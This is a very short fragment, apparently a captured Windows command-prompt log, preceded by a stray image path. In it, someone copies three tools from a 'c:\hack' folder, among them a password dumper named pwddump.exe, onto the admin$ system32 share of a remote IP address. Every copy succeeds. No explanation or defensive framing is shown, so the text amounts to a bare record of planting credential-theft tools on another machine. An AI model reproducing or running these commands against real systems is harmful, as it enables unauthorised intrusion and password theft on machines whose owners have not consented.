 C:\>copy c:\hack\ntsrv.exe \\209.102.20.193\admin$\system32
1 file(s) copied.
C:\>copy c:\hack\pwddump.exe \\209.102.20.193\admin$\system32
1 File(s) copied.
C:\>copy c:\hack\netsvc.exe \\209.102.20.193\admin$\system32
1 file(s) copied.